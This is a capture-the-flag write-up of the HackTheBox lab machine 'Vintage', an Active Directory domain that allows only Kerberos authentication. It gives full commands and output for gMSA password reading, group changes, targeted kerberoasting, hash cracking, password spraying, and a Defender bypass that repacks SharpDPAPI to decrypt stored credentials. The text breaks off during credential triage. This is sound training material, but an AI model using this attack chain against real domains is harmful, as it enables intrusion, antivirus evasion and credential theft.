Vintage: a hard HackTheBox machine
Overview
Vintage is a hard assumed-breach Active Directory box. You start with credentials for a low-privileged user in a domain where NTLM is disabled, forcing kerberos-only authentication throughout. The path involves gMSA abuse, targeted kerberoasting, password spraying, DPAPI credential decryption to pivot between users, and finally RBCD to fully compromise the domain.
Reconnaissance
Note: This writeup moves quickly through reconnaissance. For a detailed breakdown of the recon methodology, see the Cascade writeup.
Vintage is one of my favorite machines, well to be honest, I made writeups here only to my favorite machines, in vintage we were in an assumed breach scenario, we start with credentials :
1
2
3
nxc smb 10.129.231.205 -u P.Rosa -p Rosaisbest123
SMB 10.129.231.205 445 dc01 [*] x64 (name:dc01) (domain:vintage.htb) (signing:True) (SMBv1:None) (NTLM:False)
SMB 10.129.231.205 445 dc01 [-] vintage.htb\P.Rosa:Rosaisbest123 STATUS_NOT_SUPPORTED
Ouch! notice the NTLM:False, nxc here by default tries to authenticate using NTLM which is disabled in this case, so we switch to kerberos auth :
1
2
3
nxc smb 10.129.231.205 -u P.Rosa -p Rosaisbest123 -k
SMB 10.129.231.205 445 dc01 [*] x64 (name:dc01) (domain:vintage.htb) (signing:True) (SMBv1:None) (NTLM:False)
SMB 10.129.231.205 445 dc01 [+] vintage.htb\P.Rosa:Rosaisbest123
that worked, next let’s get more visibility on the domain, we do so by running bloodhound:
1
2
3
4
5
6
7
8
nxc ldap 10.129.231.205 -u P.Rosa -p Rosaisbest123 -k -d vintage.htb --dns-server 10.129.231.205 --bloodhound
LDAP 10.129.231.205 389 DC01 [*] None (name:DC01) (domain:vintage.htb) (signing:None) (channel binding:No TLS cert) (NTLM:False)
LDAP 10.129.231.205 389 DC01 [+] vintage.htb\P.Rosa:Rosaisbest123
LDAP 10.129.231.205 389 DC01 Resolved collection methods: trusts, group, session, localadmin
LDAP 10.129.231.205 389 DC01 Using kerberos auth without ccache, getting TGT
^B1LDAP 10.129.231.205 389 DC01 Done in 0M 17S
LDAP 10.129.231.205 389 DC01 Compressing output into /home/kali/.nxc/logs/DC01_10.129.231.205_2026-03-09_062733_bloodhound.zip
we also do basic enum, checking what shares P.Rosa has access to :
1
2
3
4
5
6
7
8
9
10
11
└─$ nxc smb 10.129.231.205 -u P.Rosa -p Rosaisbest123 -k --shares
SMB 10.129.231.205 445 dc01 [*] x64 (name:dc01) (domain:vintage.htb) (signing:True) (SMBv1:None) (NTLM:False)
SMB 10.129.231.205 445 dc01 [+] vintage.htb\P.Rosa:Rosaisbest123
SMB 10.129.231.205 445 dc01 [*] Enumerated shares
SMB 10.129.231.205 445 dc01 Share Permissions Remark
SMB 10.129.231.205 445 dc01 ----- ----------- ------
SMB 10.129.231.205 445 dc01 ADMIN$ Remote Admin
SMB 10.129.231.205 445 dc01 C$ Default share
SMB 10.129.231.205 445 dc01 IPC$ READ Remote IPC
SMB 10.129.231.205 445 dc01 NETLOGON READ Logon server share
SMB 10.129.231.205 445 dc01 SYSVOL READ Logon server share
it’s also worth to check if there are any other computers (I’m just lying I only check this when stuck ) :
1
2
3
4
5
6
7
nxc ldap 10.129.231.205 -u P.Rosa -p Rosaisbest123 -k --computers
LDAP 10.129.231.205 389 DC01 [*] None (name:DC01) (domain:vintage.htb) (signing:None) (channel binding:No TLS cert) (NTLM:False)
LDAP 10.129.231.205 389 DC01 [+] vintage.htb\P.Rosa:Rosaisbest123
LDAP 10.129.231.205 389 DC01 [*] Total records returned: 3
LDAP 10.129.231.205 389 DC01 DC01$
LDAP 10.129.231.205 389 DC01 gMSA01$
LDAP 10.129.231.205 389 DC01 FS01$
okay so there are other 2 computers besides the DC01$, gmsa tells me gmsa may be involved sooner or later here, and FS01$ is worth checking too.

from bloodhound, we see a path ahead to the gMSA01$ which is likely a privileged account, but that’s only if we compromise FS01$ which we don’t have access to.
we check in bloodhound for information about FS01$, and we see that it’s part of the PRE-WINDOWS 2000 COMPATIBLE ACCESS, this group is special as the password is the username (lowercase and no dollar sign $ ) :
Exploitation
1
2
3
nxc smb 10.129.231.205 -u FS01$ -p fs01 -k
SMB 10.129.231.205 445 dc01 [*] x64 (name:dc01) (domain:vintage.htb) (signing:True) (SMBv1:None) (NTLM:False)
SMB 10.129.231.205 445 dc01 [+] vintage.htb\FS01$:fs01
AH cool! now we have something to work with, we can just follow the path we found earlier, we first read the gmsa of the gMSA01$ account :
1
2
3
4
5
nxc ldap 10.129.231.205 -u FS01$ -p fs01 -k --gmsa
LDAP 10.129.231.205 389 DC01 [*] None (name:DC01) (domain:vintage.htb) (signing:None) (channel binding:No TLS cert) (NTLM:False)
LDAP 10.129.231.205 389 DC01 [+] vintage.htb\FS01$:fs01
LDAP 10.129.231.205 389 DC01 [*] Getting GMSA Passwords
LDAP 10.129.231.205 389 DC01 Account: gMSA01$ NTLM: 97cfb75bbec2028f1c97975a5ab58e82 PrincipalsAllowedToReadPassword: Domain Computers
checking bloodhound again, we see that now we also have a clear path to the 3 service accounts svc_ldap, svc_ark and svc_sql. with GenericAll on them we can directly reset their passwords, add shadow credentials, but take a step back and notice, also if we check bloodhound data about each of them, which is always good to do so before taking action on any of them, I hate moving blindly so I wanna first see where does each of them lead us !? , and they don’t seem to lead anywhere, whenever in this scenario, I assume one of them may have more rights on some share, or there would be some password reuse, that’s why it’s first worth doing a targeted kerberoast, try crack the hashes and if we succeed with any, we’ll also have something to spray ! see ! the easy path is not always the best .
okay we’re getting ahead of ourselves, first is gMSA01$ has GenericWrite on ServiceManagers group, so I’ll be adding P.Rosa to it first and we carry the rest of our attacks using her credentials, let’s first get a TGT as gMSA01$
1
2
3
4
impacket-getTGT vintage.htb/gMSA01$ -hashes :97cfb75bbec2028f1c97975a5ab58e82
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in gMSA01$.ccache
we export it :
1
export KRB5CCNAME=gMSA01$.ccache
and we verify :
1
2
3
4
5
6
7
klist
Ticket cache: FILE:gMSA01$.ccache
Default principal: gMSA01$@VINTAGE.HTB
Valid starting Expires Service principal
03/09/2026 07:17:15 03/09/2026 17:17:15 krbtgt/VINTAGE.HTB@VINTAGE.HTB
renew until 03/10/2026 07:17:14
okay, we’re good to go now with bloodyAD:
1
2
bloodyAD --host dc01.vintage.htb -d vintage.htb -k add groupMember "ServiceManagers" "P.Rosa"
[+] P.Rosa added to ServiceManagers
now time to roast :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
python3 targetedKerberoast.py -v -d vintage.htb -u P.Rosa -p Rosaisbest123 -k --dc-ip 10.129.231.205 --dc-host dc01.vintage.htb
[*] Starting kerberoast attacks
[*] Fetching usernames from Active Directory with LDAP
[VERBOSE] SPN added successfully for (svc_ldap)
[+] Printing hash for (svc_ldap)
$krb5tgs$23$*svc_ldap$VINTAGE.HTB$vintage.htb/svc_ldap*$cf589168e07c939be87020c77790e332$b95d7e27cfe852df666c9f7195dd119e5392286e697c3620b6aff84
< SNIP >
a634491496473
[VERBOSE] SPN removed successfully for (svc_ldap)
[VERBOSE] SPN added successfully for (svc_ark)
[+] Printing hash for (svc_ark)
$krb5tgs$23$*svc_ark$VINTAGE.HTB$vintage.htb/svc_ark*$1220369464e37502d92c89596b973101$74597b15531d14b26e5f45ba8e233bb19f03acf6fb622e2a00b71b2d
< SNIP >
785f8046819937d90ed1e1b682ced5cd2c267cdebd87c2103f2da8fcf2cb61592595f87bb20ec6d41901ba440214e7e8ad16b76
[VERBOSE] SPN removed successfully for (svc_ark)
we got hashes for svc_ldap and svc_ark, WAIT A SEC ! there were 3 service accounts, why am I seeing only 2 ? plus these 2 hashes didn’t crack.
when I revisted bloodhound, I noticed that the svc_sql was disabled, that was the reason we couldn’t kerberoast it, so we’ll enable it first using bloodyAD:
1
2
3
bloodyAD --host dc01.vintage.htb -d vintage.htb -u P.Rosa -p Rosaisbest123 -k remove uac svc_sql -f ACCOUNTDISABLE
[-] ['ACCOUNTDISABLE'] property flags removed from svc_sql's userAccountControl
and we continue with targetedkerberoast.py :
1
2
3
4
5
6
7
8
9
10
python3 targetedKerberoast.py -v -d vintage.htb -u P.Rosa -p Rosaisbest123 -k --dc-ip 10.129.231.205 --dc-host dc01.vintage.htb --request-user svc_sql
[*] Starting kerberoast attacks
[*] Attacking user (svc_sql)
[VERBOSE] SPN added successfully for (svc_sql)
[+] Printing hash for (svc_sql)
$krb5tgs$23$*svc_sql$VINTAGE.HTB$vintage.htb/svc_sql*$72c7c310517b9b3ad20517918765d403$88dc16bd753b70c0dc79a35ec2ca3ff00e6c5a1d92bfaec92f88356d
< SNIP >
caf0bb6d8ce179b4c8e9facbbf9a8b5af291e2b2ce5c57dde604d3e449153b9f2ab3cae0068c2a346ca841127415040bcb2200aae68f371b
[VERBOSE] SPN removed successfully for (svc_sql)
now we got it, we save the hash to a hash.txt file and crack it with hashcat:
1
hashcat hash.txt /usr/share/wordlists/rockyou.txt
this one cracks!
1
2
3
nxc smb 10.129.231.205 -u svc_sql -p Zer0the0ne -k
SMB 10.129.231.205 445 dc01 [*] x64 (name:dc01) (domain:vintage.htb) (signing:True) (SMBv1:None) (NTLM:False)
SMB 10.129.231.205 445 dc01 [+] vintage.htb\svc_sql:Zer0the0ne
but as I said before these lead nowhere, and since we didn’t get a list of users to spray it on, let’s do so :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
nxc ldap 10.129.231.205 -u svc_sql -p Zer0the0ne -k --users-export users.txt
LDAP 10.129.231.205 389 DC01 [*] None (name:DC01) (domain:vintage.htb) (signing:None) (channel binding:No TLS cert) (NTLM:False)
LDAP 10.129.231.205 389 DC01 [+] vintage.htb\svc_sql:Zer0the0ne
LDAP 10.129.231.205 389 DC01 [*] Enumerated 14 domain users: vintage.htb
LDAP 10.129.231.205 389 DC01 -Username- -Last PW Set- -BadPW- -Description-
LDAP 10.129.231.205 389 DC01 Administrator 2024-06-08 07:34:54 0 Built-in account for administering the computer/domain
LDAP 10.129.231.205 389 DC01 Guest 2024-11-13 09:16:53 1 Built-in account for guest access to the computer/domain
LDAP 10.129.231.205 389 DC01 krbtgt 2024-06-05 06:27:35 0 Key Distribution Center Service Account
LDAP 10.129.231.205 389 DC01 M.Rossi 2024-06-05 09:31:08 1
LDAP 10.129.231.205 389 DC01 R.Verdi 2024-06-05 09:31:08 1
LDAP 10.129.231.205 389 DC01 L.Bianchi 2024-06-05 09:31:08 1
LDAP 10.129.231.205 389 DC01 G.Viola 2024-06-05 09:31:08 1
LDAP 10.129.231.205 389 DC01 C.Neri 2024-06-05 17:08:13 0
LDAP 10.129.231.205 389 DC01 P.Rosa 2024-11-06 07:27:16 0
LDAP 10.129.231.205 389 DC01 svc_sql 2026-03-09 15:12:05 0
LDAP 10.129.231.205 389 DC01 svc_ldap 2024-06-06 09:45:27 1
LDAP 10.129.231.205 389 DC01 svc_ark 2024-06-06 09:45:27 1
LDAP 10.129.231.205 389 DC01 C.Neri_adm 2024-06-07 06:54:14 0
LDAP 10.129.231.205 389 DC01 L.Bianchi_adm 2024-11-26 06:40:30 0
LDAP 10.129.231.205 389 DC01 [*] Writing 14 local users to users.txt
and let’s start the spray, as a side note, the number of users here is 14, so using nxc is fine, otherwise I’d go with kerbrute passwordspray.
1
2
3
4
5
6
7
nxc smb 10.129.231.205 -u users.txt -p Zer0the0ne -k
SMB 10.129.231.205 445 dc01 [*] x64 (name:dc01) (domain:vintage.htb) (signing:True) (SMBv1:None) (NTLM:False)
SMB 10.129.231.205 445 dc01 [-] vintage.htb\M.Rossi:Zer0the0ne KDC_ERR_PREAUTH_FAILED
SMB 10.129.231.205 445 dc01 [-] vintage.htb\R.Verdi:Zer0the0ne KDC_ERR_PREAUTH_FAILED
SMB 10.129.231.205 445 dc01 [-] vintage.htb\L.Bianchi:Zer0the0ne KDC_ERR_PREAUTH_FAILED
SMB 10.129.231.205 445 dc01 [-] vintage.htb\G.Viola:Zer0the0ne KDC_ERR_PREAUTH_FAILED
SMB 10.129.231.205 445 dc01 [+] vintage.htb\C.Neri:Zer0the0ne

and we get a hit for C.Neri, checking this guy in bloodhound we find that there is another account C.Neri_ADM, and I’m already thinking of some other password reuse here, but it would be too easy if it was same password for svc_sql too.

C.Neri is in the Remote Users Management group so he can winrm just fine :
Privilege Escalation


I’ll be moving on my instincts here and my intuition since we found there is C.Neri_adm, this guy may be using his password for another service here, so to make life easier I’ll get SharpDPAPI.exe to the target:
well, defender is in play here, so we may have to do it the classical way, exfiltrate the files to our machine and extract the password offline, we’ll be collecting the files manually, but hold on . there is a quote I respect !
I’ve fought Defender tons of time by now, let’s do today too, first I’ll pull go-buena-clr :
1
git clone https://github.com/almounah/go-buena-clr
and next :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
──(kali㉿kali)-[/tmp/a/go-buena-clr/examples]
└─$ cd BuenaVillage
┌──(kali㉿kali)-[/tmp/a/go-buena-clr/examples/BuenaVillage]
└─$ go mod tidy
go: finding module for package github.com/almounah/go-buena-clr
go: found github.com/almounah/go-buena-clr in github.com/almounah/go-buena-clr v0.1.0
┌──(kali㉿kali)-[/tmp/a/go-buena-clr/examples/BuenaVillage]
└─$ go run helper/helper.go -file=/home/kali/tools/SharpDPAPI.exe && GOOS=windows GOARCH=amd64 go build
┌──(kali㉿kali)-[/tmp/a/go-buena-clr/examples/BuenaVillage]
└─$ ls
buenavillage.exe BuenaVillage.go buenavillage.png file.enc
the previous SharpDPAPI.exe is now buenavillage.exe, and it can bypass Defender (feel free to check their repo on how this technique works):
let’s upload it again and see how it goes :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
evil-winrm-py PS C:\Users\C.Neri\Documents> dir
Directory: C:\Users\C.Neri\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/9/2026 9:51 PM 2998784 buenavillage.exe
evil-winrm-py PS C:\Users\C.Neri\Documents> .\buenavillage.exe triage
[+] GetBindingIdentityFromStream: sharpdpapi, version=0.0.0.0, culture=neutral, publickeytoken=null, processorarchitecture=msil
[?] Printing TargetAssembly otherwise it dies because of Go GC &{0xc0000160c0 0xc0001a8000 152064 <nil>}
[+] Set Custom Host Successfully
[+] Started CLR Succesfully
__ _ _ _ ___
(_ |_ _. ._ ._ | \ |_) /\ |_) |
__) | | (_| | |_) |_/ | /--\ | _|_
|
v1.11.3
[*] Action: User DPAPI Credential and Vault Triage
[*] Triaging Credentials for current user
Folder : C:\Users\C.Neri\AppData\Local\Microsoft\Credentials\
CredFile : DFBE70A7E5CC19A398EBF1B96859CE5D
guidMasterKey : {99cf41a3-a552-4cf7-a8d7-aca2d6f7339b}
size : 11020
flags : 0x20000000 (CRYPTPROTECT_SYSTEM)
algHash/algCrypt : 32772 (CALG_SHA) / 26115 (CALG_3DES)
description : Local Credential Data
[X] MasterKey GUID not in cache: {99cf41a3-a552-4cf7-a8d7-aca2d6f7339b}
Folder : C:\Users\C.Neri\AppData\Roaming\Microsoft\Credentials\
CredFile : C4BB96844A5C9DD45D5B6A9859252BA6
guidMasterKey : {99cf41a3-a552-4cf7-a8d7-aca2d6f7339b}
size : 430
flags : 0x20000000 (CRYPTPROTECT_SYSTEM)
algHash/algCrypt : 32772 (CALG_SHA) / 26115 (CALG_3DES)
description : Enterprise Credential Data
[X] MasterKey GUID not in cache: {99cf41a3-a552-4cf7-a8d7-aca2d6f7339b}
[*] Triaging Vaults for the current user
[*] Triaging Vault folder: C:\Users\C.Neri\AppData\Local\Microsoft\Vault\4BF4C442-9B8A-41A0-B380-DD4A704DDB28
VaultID : 4bf4c442-9b8a-41a0-b380-dd4a704ddb28
Name : Web Credentials
guidMasterKey : {4dbf04d8-529b-4b4c-b4ae-8e875e4fe847}
size : 240
flags : 0x20000000 (CRYPTPROTECT_SYSTEM)
algHash/algCrypt : 32772 (CALG_SHA) / 26115 (CALG_3DES)
description :
[X] MasterKey GUID not in cache: {4dbf04d8-529b-4b4c-b4ae-8e875e4fe847}
[*] Triaging RDCMan Settings Files for current user
[*] Triaging KeePass ProtectedUserKey.bin files for current user
Folder : C:\Users\C.Neri\AppData\Roaming\Microsoft\Crypto\Keys\
[!] de7cf8a7901d2ad13e5c67c29e5d1662_f953a6ce-5520-48b7-9ccf-f7fbb0f0c6d5 masterkey needed: {99cf41a3-a552-4cf7-a8d7-aca2d6f7339b}
SharpDPAPI completed in 00:00:00.1018612
Done Executing ......................
this time defender is totally okay with it running! let’s continue the hunt , we first get the masterkeys :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
evil-winrm-py PS C:\Users\C.Neri\Documents> .\buenavillage.exe masterkeys /password:Zer0the0ne
[+] GetBindingIdentityFromStream: sharpdpapi, version=0.0.0.0, culture=neutral, publickeytoken=null, processorarchitecture=msil
[?] Printing TargetAssembly otherwise it dies because of Go GC &{0xc0000160c0 0xc0001a8000 152064 <nil>}
[+] Set Custom Host Successfully
[+] Started CLR Succesfully
__ _ _ _ ___
(_ |_ _. ._ ._ | \ |_) /\ |_) |
__) | | (_| | |_) |_/ | /--\ | _|_
|
v1.11.3
[*] Action: User DPAPI Masterkey File Triage
[*] Will decrypt user masterkeys with password: Zer0the0ne
[*] Found MasterKey : C:\Users\C.Neri\AppData\Roaming\Microsoft\Protect\S-1-5-21-4024337825-2033394866-2055507597-1115\4dbf04d8-529b-4b4c-b4ae-8e875e4fe847
[*] Found MasterKey : C:\Users\C.Neri\AppData\Roaming\Microsoft\Protect\S-1-5-21-4024337825-2033394866-2055507597-1115\99cf41a3-a552-4cf7-a8d7-aca2d6f7339b
[*] Preferred master keys:
C:\Users\C.Neri\AppData\Roaming\Microsoft\Protect\S-1-5-21-4024337825-2033394866-2055507597-1115:99cf41a3-a552-4cf7-a8d7-aca2d6f7339b
[*] User master key cache:
{4dbf04d8-529b-4b4c-b4ae-8e875e4fe847}:637B40612DAF4B1BD99785833479898AEB6D9739
{99cf41a3-a552-4cf7-a8d7-aca2d6f7339b}:665C9A57083D5DFAE8627916FE4AD144006C59DC
SharpDPAPI completed in 00:00:00.5812210
Done Executing ......................
and let’s decrypt some creds :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
evil-winrm-py PS C:\Users\C.Neri\Documents> echo "{4dbf04d8-529b-4b4c-b4ae-8e875e4fe847}:637B40612DAF4B1BD99785833479898AEB6D9739" > keys.txt
evil-winrm-py PS C:\Users\C.Neri\Documents> echo "{99cf41a3-a552-4cf7-a8d7-aca2d6f7339b}:665C9A57083D5DFAE8627916FE4AD144006C59DC" >> keys.txt
evil-winrm-py PS C:\Users\C.Neri\Documents> .\buenavillage.exe triage /mkfile:keys.txt
[+] GetBindingIdentityFromStream: sharpdpapi, version=0.0.0.0, culture=neutral, publickeytoken=null, processorarchitecture=msil
[?] Printing TargetAssembly otherwise it dies because of Go GC &{0xc0000160c0 0xc0001a8000 152064 <nil>}
[+] Set Custom Host Successfully
[+] Started CLR Succesfully
__ _ _ _ ___
(_ |_ _. ._ ._ | \ |_) /\ |_) |
__) | | (_| | |_) |_/ | /--\ | _|_
|
v1.11.3
[*] Action: User DPAPI Credential and Vault Triage
[*] Triaging Credentials for current user
Folder : C:\Users\C.Neri\AppData\Local\Microsoft\Credentials\
CredFile : DFBE70A7E5CC19A398EBF1B96859CE5D
guidMasterKey : {99cf41a3-a552-4cf7-a8d7-aca2d6f7339b}
size : 11020
flags : 0x20000000 (CRYPTPROTECT_SYSTEM)
algHash/algCrypt : 32772 (CALG_SHA) / 26115 (CALG_3DES)
description : Local Credential Data
LastWritten : 6/7/2024 1:17:08 PM
TargetName : WindowsLive:target=virtualapp/didlogical
TargetAlias :
Comment : PersistedCredential
UserName : 02eicexxucchzqre
Credential :
